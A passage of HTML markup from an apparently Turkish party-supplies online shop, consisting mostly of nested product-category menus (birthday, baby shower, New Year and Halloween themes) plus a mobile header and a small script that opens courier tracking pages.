<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/koyu-mavi-1" title="Koyu Mavi">Koyu Mavi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/siyah-1" title="Siyah">Siyah</a></li>
<li class="fl">
<a id="tumunu_gor" href="/puanli-ve-cizgili-sofra-setleri" title="PUANLI VE ÇİZGİLİ SOFRA SETLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/pasta-malzemeleri" title="PASTA MALZEMELERİ">PASTA MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cup-cake-kiliflar-susler-standlar" title="Cup Cake Kılıflar-Süsler-Standlar">Cup Cake Kılıflar-Süsler-Standlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mumlar" title="Mumlar">Mumlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kurdeleler" title="Kurdeleler">Kurdeleler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pasta-susleri" title="Pasta Süsleri">Pasta Süsleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/pasta-malzemeleri" title="PASTA MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/bebek-partileri" data-id="16" title="1 Yaş Parti">1 Yaş Parti</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/bebek-partileri" data-id="16" title="1 Yaş Parti">1 Yaş Parti</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/1-yas-dogum-gunu-partileri" title="1 YAŞ DOĞUM GÜNÜ PARTİLERİ">1 YAŞ DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-kiz-cocuk-temalari" title="1 Yaş KIZ ÇOCUK Temaları">1 Yaş KIZ ÇOCUK Temaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-erkek-cocuk-temalari" title="1 Yaş ERKEK ÇOCUK Temaları">1 Yaş ERKEK ÇOCUK Temaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-susleme-dekor" title="1 Yaş Süsleme Dekor">1 Yaş Süsleme Dekor</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-balonlari" title="1 Yaş Balonları">1 Yaş Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mama-sandalyesi-susleri" title="Mama Sandalyesi Süsleri">Mama Sandalyesi Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-mumlari" title="1 Yaş Mumları">1 Yaş Mumları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-parti-hediyeleri" title="1 Yaş Parti Hediyeleri">1 Yaş Parti Hediyeleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/1-yas-dogum-gunu-partileri" title="1 YAŞ DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/baby-shower-partileri-dogum-susleri" title="BABY SHOWER PARTİLERİ">BABY SHOWER PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/baby-shower-temalari" title="Baby Shower Temaları">Baby Shower Temaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiz-mi-erkek-mi-gender-party" title="Kız mı Erkek mi?Gender Party">Kız mı Erkek mi?Gender Party</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/baby-shower-susleme-dekor" title="Baby Shower Süsleme - Dekor">Baby Shower Süsleme - Dekor</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-hediyelikleri" title="BEBEK HEDİYELİKLERİ">BEBEK HEDİYELİKLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ilk-adim-partileri" title="İLK ADIM PARTİLERİ">İLK ADIM PARTİLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-balonlari-1" title="BEBEK BALONLARI">BEBEK BALONLARI</a></li>
<li class="fl">
<a id="tumunu_gor" href="/baby-shower-partileri-dogum-susleri" title="BABY SHOWER PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/kiz-mi-erklek-mi" title="KIZ MI ERKEK Mİ? CİNSİYET ÖĞRENME PARTİSİ">KIZ MI ERKEK Mİ? CİNSİYET ÖĞRENME PARTİSİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiz-mi-erkek-mi-1257" title="Kız mı Erkek mi? Cinsiyet Öğrenme Partisi">Kız mı Erkek mi? Cinsiyet Öğrenme Partisi</a></li>
<li class="fl">
<a id="tumunu_gor" href="/kiz-mi-erklek-mi" title="KIZ MI ERKEK Mİ? CİNSİYET ÖĞRENME PARTİSİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/dis-bugdayi-partileri" title="DİŞ BUĞDAYI PARTİLERİ">DİŞ BUĞDAYI PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-gokkusagi-partisi" title="Diş Buğdayı Gökkuşağı Partisi">Diş Buğdayı Gökkuşağı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-kiz-2" title="Diş Buğdayı Kız ">Diş Buğdayı Kız </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-erkek-2" title="Diş Buğdayı Erkek">Diş Buğdayı Erkek</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pariltili-cicek-perisi-1366" title="Parıltılı Çiçek Perisi">Parıltılı Çiçek Perisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-partisi" title="Diş Buğdayı Erkek Çocuk">Diş Buğdayı Erkek Çocuk</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-kiz-cocuk" title="Diş Buğdayı Kız Çocuk">Diş Buğdayı Kız Çocuk</a></li>
<li class="fl">
<a id="tumunu_gor" href="/dis-bugdayi-partileri" title="DİŞ BUĞDAYI PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<!--mobilyeni-->
<div class="mbtop" style="display:none;">
<div>
<img src="https://img-partidunyasi.mncdn.com/Data/EditorFiles/logo.png" class="logo" onclick="location.href='/index.php';">
<div class="user-control">
<div class="nav-item signin"><a href="/uye-girisi-sayfasi" id="signin-btn" class="nav-link signin inside" style="display: inline-block;"><span class="nav-icon icn-signin"></span><span class="nav-label">Giriş yap</span></a></div>
<div class="nav-item stores"><a href="/magazalarimiz" title="Stores" class="nav-link"><span class="nav-icon icn-stores"></span><span class="nav-label">Mağazalar</span></a></div>
<div class="nav-item cart"><a href="/Sepet.php" title="Shopping Cart" class="nav-link cart inside"><span class="nav-icon icn-cart"></span><span class="nav-label">Sepet</span><span class="cart-count cart-soft-count" id="cart-soft-count" data-label="Cart"><span>0</span></span></a></div>
</div>
<!--b--->
<div class="mbbt">
<span class="nav-icon icn-menu" onclick="MbShowMenu();"></span>
<div class="search-form">
<form role="search" action="/arama" class="search" method="get" id="searchForm">
<input type="search" name="q" class="search-input double" placeholder="ARA" autocomplete="off" autocapitalize="none" autocorrect="off">
<button type="submit" class="search-button"><span class="icn-search"></span><span class="search-label">Ara</span></button>
</form>
</div>
</div>
<!--b--->
</div>
<!--<div class="mbcr dn-xs"><b>ÜCRETSİZ KARGO</b><p>200 TL ve Üzeri Alışverişlerde</p></div>-->
</div>
<!--mobilyeni-->
<script>
$(".username").html(MEMBER_INFO.FIRST_NAME + " " + MEMBER_INFO.LAST_NAME);
</script>
<div class="Clear_Area" style="display:none;">
<div class="KargoTTNO">
<div class="KargoTTNOttile" style="">Kargo Takip No</div>
<input type="text" id="spno" placeholder="Kargo Takip Numarasını Buraya Yazınız..." style="">
<br><input type="radio" value="1" class="kargo_sorgu" checked="" name="kargo_sorgu">Yurtiçi
<input type="radio" value="2" class="kargo_sorgu" name="kargo_sorgu">Aras
<input type="radio" value="3" class="kargo_sorgu" name="kargo_sorgu">Mng
<div style="margin-bottom:5px;"><button onclick="Kargo();">SORGULA</button></div>
<div style="margin-bottom:5px;"><button onclick="$('.Clear_Area').hide();" style="background:#404040;">Pencereyi Kapat</button></div>
</div>
</div>
<script type="text/javascript">
var car_type="1";
$('.kargo_sorgu').click(function(){
car_type=this.value;
});
function Kargo()
{
var num=document.getElementById("spno").value;
if(car_type=="1")
{
window.open("http://selfservis.yurticikargo.com/reports/SSWDocumentDetail.aspx?DocId="+num);
}
else if(car_type=="2")
{
window.open("http://kargotakip.araskargo.com.tr/mainpage.aspx?code="+num);
}
else if(car_type=="3")
{
window.open("http://service.mngkargo.com.tr/iactive/popup/kargotakip.asp?k="+num);
}
else if(car_type=="4")
{
window.open("http://www.suratkargo.com.tr/?p=kargom_nerede_post&TakipNo="+num);
}
}
</script>
<div class="mb_shadow" style="display:none;" onclick="MbHideMenu();"></div>
<div class="mb_left_menu" style="display:none;">
<b onclick="MbHideMenu();">X</b>
<div class="mb_left_menu_container">
<ul class="main_categories mb_categories">
<li class="mb_menu_row ust_sekme_kategori a_renk321" alt="321">
<a class="alttext" href="javascript:void(0)" a-href="/ozel-gun-partileri"><span>Yılbaşı Süsleri</span><i class="fa fa-plus"></i></a>
<ul id="K321" class="mb_menu_list ul_renk321">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI / NOEL PARTİ MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-taclari">Yılbaşı TAÇLARI</a></li>
<li class="altMenu"><a href="/eglenceli-gozlukler">Eğlenceli GÖZLÜKLER</a></li>
<li class="altMenu"><a href="/sapkalar-kotyon-setler">Şapkalar - KOTYON Setler</a></li>
<li class="altMenu"><a href="/noel-baba-noel-anne-kostumleri">Noel Baba-Noel Anne Kostümleri</a></li>
<li class="altMenu"><a href="/karnaval-maskeleri">Karnaval Maskeleri</a></li>
<li class="altMenu"><a href="/yilbasi-kostumleri">Yılbaşı Kostümleri</a></li>
<li class="altMenu"><a href="/noel-baba-hediye-servisi">Noel Baba Hediye Servisi</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-noel-parti-malzemeleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI ÇAM AĞACI VE SÜSLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-cam-agaci">Yılbaşı ÇAM AĞACI</a></li>
<li class="altMenu"><a href="/yilbasi-cam-agaci-susleri">Yılbaşı Çam Ağacı Süsleri</a></li>
<li class="altMenu"><a href="/yilbasi-isiklari">Yılbaşı Işıkları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-cam-agaci-ve-susleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI SÜSLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-afisleri">Yılbaşı Afişleri</a></li>
<li class="altMenu"><a href="/yilbasi-balonlari">Yılbaşı Balonları</a></li>
<li class="altMenu"><a href="/yilbasi-konfetileri">Yılbaşı Konfetileri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-susleri-1261" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI HEDİYELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/baston-sekerler">BASTON ŞEKERLER</a></li>
<li class="altMenu"><a href="/kursun-askerler">KURŞUN ASKERLER</a></li>
<li class="altMenu"><a href="/yilbasi-kupalari-ve-kalemler">Yılbaşı Kupaları ve Kalemler</a></li>
<li class="altMenu"><a href="/yilbasi-hediyeleri">YILBAŞI HEDİYELERİ</a></li>
<li class="altMenu"><a href="/yilbasi-tepsileri-yilbasi-sepetleri-yilbasi-kutulari">Yılbaşı Tepsileri-Sepetler-Kutular</a></li>
<li class="altMenu"><a href="/hediye-kurdelalari">Hediye Kurdelaları</a></li>
<li class="altMenu"><a href="/kar-kureleri">Kar Küreleri</a></li>
<li class="altMenu"><a href="/yilbasi-sekerleri">Yılbaşı Şekerleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-hediyeleri-1280" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI PARTİ MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-mekan-dekorlari">Yılbaşı Mekan Dekorları</a></li>
<li class="altMenu"><a href="/yilbasi-susleri">Yılbaşı Süsleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-parti-malzemeleri-susleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI SOFRALARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/sofra-susleri-kurdanlar">Sofra Süsleri-Kürdanlar</a></li>
<li class="altMenu"><a href="/kar-taneleri">Kar Taneleri </a></li>
<li class="altMenu"><a href="/kardan-adam-ve-noel-baba">Kardan Adam ve Noel Baba</a></li>
<li class="altMenu"><a href="/yilbasi-toplari-parti-sofrasi">Yılbaşı Topları Parti Sofrası</a></li>
<li class="altMenu"><a href="/kardan-adam-ve-puanlar">Kardan Adam ve Puanlar</a></li>
<li class="altMenu"><a href="/zarif-beyaz-geyik">Zarif Beyaz Geyik Sofra Seti</a></li>
<li class="altMenu"><a href="/altin-sofralar">Altın Sofralar</a></li>
<li class="altMenu"><a href="/gumus-sofralar">Gümüş Sofralar</a></li>
<li class="altMenu"><a href="/beyaz-sofralar">Beyaz Sofralar</a></li>
<li class="altMenu"><a href="/kirmizi-sofralar">Kırmızı Sofralar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-sofralari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/ozel-gun-partileri" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk1578" alt="1578">
<a class="alttext" href="javascript:void(0)" a-href="/cadilar-bayrami1"><span>Halloween</span><i class="fa fa-plus"></i></a>
<ul id="K1578" class="mb_menu_list ul_renk1578">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HALLOWEEN</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cadilar-bayrami-balonlari-2">Cadılar Bayramı Balonları</a></li>
<li class="altMenu"><a href="/tac-sapka-ve-gozlukler">Taç Şapka ve Gözlükler</a></li>
<li class="altMenu"><a href="/peruklar-1342">Peruklar </a></li>
<li class="altMenu"><a href="/korku-maskeleri">Korku Maskeleri</a></li>
<li class="altMenu"><a href="/yuz-boyamalari-ve-ozel-efektler">Yüz Boyamaları ve Özel Efektler</a></li>
<li class="altMenu"><a href="/saka-malzemeleri">Şaka Malzemeleri</a></li>
<li class="altMenu"><a href="/kiliclar-oraklar-baltalar">Kılıçlar Oraklar Baltalar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HALLOWEEN DEKORLARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cadilar-bayrami-dekorlari">Cadılar Bayramı Dekorları</a></li>
<li class="altMenu"><a href="/cadilar-bayrami-balkabaklari">Cadılar Bayramı Balkabakları </a></li>
<li class="altMenu"><a href="/hareket-eden-ve-ses-cikaran-dekorlar">Hareket Eden ve Ses Çıkaran Dekorlar</a></li>
<li class="altMenu"><a href="/orumcekler-ve-orumcek-aglari">Örümcekler ve Örümcek Ağları</a></li>
<li class="altMenu"><a href="/isikli-dekorlar">Işıklı Dekorlar</a></li>
<li class="altMenu"><a href="/kisiye-ozel-korku-afisleri">Kişiye Özel Korku Afişleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami-dekorlari-1407" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HALLOWEEN KOSTÜMLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cadi-seytan-vampir-aksesuarlari">Cadı-Şeytan-Vampir Aksesuarları</a></li>
<li class="altMenu"><a href="/cadilar-bayrami-kostumleri">Cadılar Bayramı Kostümleri</a></li>
<li class="altMenu"><a href="/kostum-aksesuarlari-1">Kostüm Aksesuarları</a></li>
<li class="altMenu"><a href="/cadi-supurgeleri-seytan-catallari">Cadı Süpürgeleri - Şeytan Çatalları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami-kostumleri-1425" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HALLOWEEN TEMALARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/balkabagi-partisi">Gülen Balkabağı Partisi</a></li>
<li class="altMenu"><a href="/korku-evi-partisi">Korku Partisi</a></li>
<li class="altMenu"><a href="/gulen-balkabagi-partisi">Happy Halloween Partisi</a></li>
<li class="altMenu"><a href="/cadilar-bayrami-sekerleri">Cadılar Bayramı Şekerleri</a></li>
<li class="altMenu"><a href="/turuncu-partiler">Turuncu Partiler</a></li>
<li class="altMenu"><a href="/siyah-partiler">Siyah Partiler</a></li>
<li class="altMenu"><a href="/pasta-ve-kurabiye">Parti Hediyelikleri</a></li>
<li class="altMenu"><a href="/pinyatalar">Pinyatalar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami-temalari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/cadilar-bayrami1" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk1601" alt="1601">
<a href="/balon-arajman-organizasyon" ><span>Balon Arajman</span></a>
<ul id="K1601" class="mb_menu_list ul_renk1601">
<li class="fl col-12">
<a href="/balon-arajman-organizasyon" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk1383" alt="1383">
<a class="alttext" href="javascript:void(0)" a-href="/dogum-gunu-partileri"><span>Doğum Günü Parti</span><i class="fa fa-plus"></i></a>
<ul id="K1383" class="mb_menu_list ul_renk1383">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kiz-parti-setleri">Kız Parti Setleri</a></li>
<li class="altMenu"><a href="/piriltili-balerin-partisi">Pırıltılı Balerin Partisi</a></li>
<li class="altMenu"><a href="/kedicikler-partisi">Kedicikler Partisi</a></li>
<li class="altMenu"><a href="/cay-partisi-ve-cicekler-1360">Çay Partisi ve Çiçekler</a></li>
<li class="altMenu"><a href="/pariltili-cicek-perisi">Parıltılı Çiçek Perisi</a></li>
<li class="altMenu"><a href="/paris-partisi-1">Paris Partisi</a></li>
<li class="altMenu"><a href="/prenses-partisi">Prenses Partisi</a></li>
<li class="altMenu"><a href="/unicorn-partisi">Unicorn Partisi</a></li>
<li class="altMenu"><a href="/one-little-star-kiz-partisi">One Little Star Kız Partisi</a></li>
<li class="altMenu"><a href="/mutlu-bulutlar">Mutlu Bulutlar</a></li>
<li class="altMenu"><a href="/unicorn-premium">Unicorn Premium </a></li>
<li class="altMenu"><a href="/frozen-karlar-ulkesi-2">Frozen Karlar Ülkesi 2</a></li>
<li class="altMenu"><a href="/deniz-kizi-ve-arkadaslari-partisi">Deniz Kızı Partisi</a></li>
<li class="altMenu"><a href="/ananas-flamingo-ve-arkadaslari">Ananas , Flamingo ve Arkadaşları</a></li>
<li class="altMenu"><a href="/lol-bebek">Lol Bebek</a></li>
<li class="altMenu"><a href="/bal-arisi-1373">Bal Arısı</a></li>
<li class="altMenu"><a href="/ugur-bocegi-partisi">Uğur Böceği Partisi</a></li>
<li class="altMenu"><a href="/tinkerbell-fairies-magic-parti">Tinkerbell Fairies Magic Parti</a></li>
<li class="altMenu"><a href="/carousel-partisi">Carousel Partisi</a></li>
<li class="altMenu"><a href="/neseli-safari-partisi">Neşeli Safari Partisi</a></li>
<li class="altMenu"><a href="/kar-prensesi-partisi">Kar Prensesi Partisi</a></li>
<li class="altMenu"><a href="/zarif-kugu">Zarif Kuğu</a></li>
<li class="altMenu"><a href="/disney-prensesleri">Disney Prensesleri</a></li>
<li class="altMenu"><a href="/dogum-gunu-pastasi-3">Doğum Günü Pastası</a></li>
<li class="altMenu"><a href="/dost-patiler-partisi-1250">Dost Patiler Partisi</a></li>
<li class="altMenu"><a href="/paw-patrol-partisi">Paw Patrol Partisi</a></li>
<li class="altMenu"><a href="/emojiler">Gülen Yüz Partisi</a></li>
<li class="altMenu"><a href="/gokkusagi-partisi-1">Gökkuşağı Partisi</a></li>
<li class="altMenu"><a href="/kucuk-sefler">Küçük Şefler </a></li>
<li class="altMenu"><a href="/fusya-piriltili-kelebekler-partisi">Kelebekler Partisi</a></li>
<li class="altMenu"><a href="/hello-kitty-1">Hello Kitty</a></li>
<li class="altMenu"><a href="/korsan-kiz">Korsan Kız</a></li>
<li class="altMenu"><a href="/mickey-arti-malzemeleri">Mickey Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/minnie-mouse-parti-malzemeleri-burada">Minnie Mouse Partisi</a></li>
<li class="altMenu"><a href="/ciftlik-partisi">Çiftlik Evi Partisi</a></li>
<li class="altMenu"><a href="/happy-woodland-pembe-parti">Happy Woodland Pembe Parti</a></li>
<li class="altMenu"><a href="/masha-ve-koca-ayi-partisi">Masha ve Koca Ayı Partisi</a></li>
<li class="altMenu"><a href="/kardan-adam-kis-partisi">Kardan Adam Kış Partisi</a></li>
<li class="altMenu"><a href="/mini-safari-partisi-1221">Mini Safari Partisi</a></li>
<li class="altMenu"><a href="/minnie-gold-parti">Minnie Gold Parti</a></li>
<li class="altMenu"><a href="/pembe-balina">Pembe Balina</a></li>
<li class="altMenu"><a href="/superhero-girl-parti">Superhero Girl Parti</a></li>
<li class="altMenu"><a href="/pembe-zebra-butigi-1">Pembe Zebra Butiği</a></li>
<li class="altMenu"><a href="/prenses-sofia-partisi-1">Prenses Sofia Partisi</a></li>
<li class="altMenu"><a href="/renkli-boyama-partisi">Renkli Boyama Partisi </a></li>
<li class="altMenu"><a href="/safari-partisi">Safari Partisi</a></li>
<li class="altMenu"><a href="/sirk-partisi">Sirk Partisi</a></li>
<li class="altMenu"><a href="/my-little-pony-rainbow">My Little Pony Rainbow</a></li>
<li class="altMenu"><a href="/tatli-cupcake">Tatlı Cupcake</a></li>
<li class="altMenu"><a href="/moana-parti">Moana Parti</a></li>
<li class="altMenu"><a href="/panda-partisi">Panda Partisi</a></li>
<li class="altMenu"><a href="/ugur-bocegi-partisi-2">Uğur Böceği Partisi</a></li>
<li class="altMenu"><a href="/winx-powerment-parti">Winx Powerment Parti</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/kiz-cocuk-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>ERKEK ÇOCUK DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/erkek-parti-setleri">Erkek Parti Setleri</a></li>
<li class="altMenu"><a href="/dinozor-parti-malzemeleri">Dinozorland</a></li>
<li class="altMenu"><a href="/fanatik-basketbol">Fanatik Basketbol</a></li>
<li class="altMenu"><a href="/futbol-partisi">Futbol Partisi</a></li>
<li class="altMenu"><a href="/okyanus-partisi">Okyanus Partisi</a></li>
<li class="altMenu"><a href="/uzay-partisi">Uzay Partisi</a></li>
<li class="altMenu"><a href="/ucaklar-partisi">Uçaklar Partisi</a></li>
<li class="altMenu"><a href="/insaat-partisi">İnşaat Partisi</a></li>
<li class="altMenu"><a href="/trenlerim-partisi">Trenlerim Partisi</a></li>
<li class="altMenu"><a href="/dost-patiler-partisi">Dost Patiler Partisi</a></li>
<li class="altMenu"><a href="/konsol-oyunlari-partisi">Konsol Oyunları Partisi</a></li>
<li class="altMenu"><a href="/tamirci-partisi-1376">Tamirci Partisi</a></li>
<li class="altMenu"><a href="/neseli-safari-partisi-1378">Neşeli Safari Partisi</a></li>
<li class="altMenu"><a href="/kopek-baligi-partisi">Köpek Balığı Partisi</a></li>
<li class="altMenu"><a href="/mavi-balinalar">Mavi Balinalar</a></li>
<li class="altMenu"><a href="/kozmik-galaksi">Kozmik Galaksi</a></li>
<li class="altMenu"><a href="/emojiler-partisi">Gülen Yüz Partisi</a></li>
<li class="altMenu"><a href="/gulen-kaka-emoji-partisi">Eğlenceli Emoji Partisi</a></li>
<li class="altMenu"><a href="/bal-arisi-1374">Bal Arısı</a></li>
<li class="altMenu"><a href="/balonlar-1168">Işıltılı Balonlar </a></li>
<li class="altMenu"><a href="/paw-patrol-partisi-1338">Paw Patrol Partisi</a></li>
<li class="altMenu"><a href="/rafadan-tayfa">Rafadan Tayfa</a></li>
<li class="altMenu"><a href="/arabalar-cars-partisi">Arabalar - Cars Partisi</a></li>
<li class="altMenu"><a href="/sirk-zamani">Sirk Zamanı</a></li>
<li class="altMenu"><a href="/one-little-star-erkek-partisi">One Little Star Erkek Partisi</a></li>
<li class="altMenu"><a href="/avengers-kaptan-amerika-partisi">Avengers Kaptan Amerika Partisi</a></li>
<li class="altMenu"><a href="/dogum-gunu-pastasi-1">Doğum Günü Pastası</a></li>
<li class="altMenu"><a href="/cilgin-bilim-adami-partisi">Çılgın Bilim Adamı Partisi</a></li>
<li class="altMenu"><a href="/renkli-dinozorlar-parti-malzemeleri">Renkli Dinozorlar</a></li>
<li class="altMenu"><a href="/ciftlik-evi-1">Çiftlik Evi</a></li>
<li class="altMenu"><a href="/itfaiye-partisi">İtfaiye Partisi</a></li>
<li class="altMenu"><a href="/kardan-adam-partisi">Kardan Adam Partisi</a></li>
<li class="altMenu"><a href="/korku-partisi">Korku Partisi</a></li>
<li class="altMenu"><a href="/korsan-haritasi">Korsan Haritası</a></li>
<li class="altMenu"><a href="/kucuk-sef-mutfakta">Küçük Şef Mutfakta</a></li>
<li class="altMenu"><a href="/kovboy-partisi">Kovboy Partisi</a></li>
<li class="altMenu"><a href="/mini-safari-partisi1">Mini Safari Partisi</a></li>
<li class="altMenu"><a href="/mickey-mouse-parti-malzemeleri">Mickey Mouse Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/fenerbahce-parti-malzemeleri">Fenerbahçe Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/besiktas-parti-malzemeleri">Beşiktaş Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/galatasaray-parti-malzemeleri">Galatasaray Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/pj-masks">PJ Masks </a></li>
<li class="altMenu"><a href="/renkli-boyama-partileri">Renkli Boyama Partileri</a></li>
